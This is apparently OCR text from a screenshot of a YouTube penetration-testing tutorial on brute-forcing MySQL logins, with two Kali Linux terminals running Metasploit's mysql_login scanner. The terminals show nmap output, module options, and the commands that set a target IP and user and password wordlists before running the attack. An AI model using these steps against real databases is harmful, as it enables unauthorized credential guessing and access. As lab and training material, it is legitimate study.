 1 2 3 4
2
12:05
How
Hack
Meta
Brute
Activ
phpM
Brute
youtube.com/watch?v=B0KthXlLOd0
YouTube
Search
File Actions Edit View Help
root@kali: ~
22/tcp open ssh
23/tcp open telnet
25/tcp open smtp
110/tcp open pop3
143/tcp open imap
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
MAC Address: 00:0C:29:A8:A6:88 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
root@kali:~# msfconsole -q
[-] ***
[-] * WARNING: No database support: No database YAML file
[-] ***
msf5 > use auxiliary/scanner/mysql/mysql_login
msf5 auxiliary(scanner/mysql/mysql_login) > show options
Module options (auxiliary/scanner/mysql/mysql_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/mysql/mysql_login) > set rhosts 192.168.6.136
rhosts => 192.168.6.136
msf5 auxiliary(scanner/mysql/mysql_login) > set USER_FILE /root/Desktop/root.txt
USER_FILE => /root/Desktop/root.txt
msf5 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /root/Desktop/passwd.txt
PASS_FILE => /root/Desktop/passwd.txt
msf5 auxiliary(scanner/mysql/mysql_login) > run
SECUNEUS™
SECUNEUS
1:36 / 2:11
CC
HD
Brute Force MySQL Database | Penetration Testing using Metasploit Framework in Kali Linux
SECUNEUS
Secuneus Tech. | Cyber Security
468 subscribers
Subscribe
79
Share
Download
8.5K views 3 years ago
Brute-force is a common attack that would happen to any service. Unfortunately for MySQL (and many other DBMS), there is no out-of-the-
box feature that detects and blocks brute-force attacks from specific addresses during user authentication. MySQL does capture
authentication failures in the error log though. ...more
All
From Secuneus Tech. | Cyber ...
Kali Linux
Exploit
NAMKHAI KAM by Jigmyal x Alu Tsagay x Alien (Official Music Video)
Yeshi Lhendup Films
norbu@localhost: ~
File Actions Edit View Help
norbu@localhost: ~
norbu@localhost: ~
norbu@localhost: ~
norbu@localhost: ~/Desktop
┌──(norbu㉿localhost)-[~]
└─$ msfconsole -q
msf6 > search mysql_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/mysql/mysql_login . normal No MySQL Login Utility
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/mysql/mysql_login
msf6 > use 0
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/mysql/mysql_login) > info
Name: MySQL Login Utility
Module: auxiliary/scanner/mysql/mysql_login
License: Metasploit Framework License (BSD)
Rank: Normal
Provided by:
Bernardo Damele A. G. <bernardo.damele@gmail.com>
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS true no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
CreateSession false no Create a new session for every successful login
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted:
none, user, user&realm)
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 3306 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair pe
r line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
Description:
This module simply queries the MySQL instance for a specific user/pass (default is root with blank).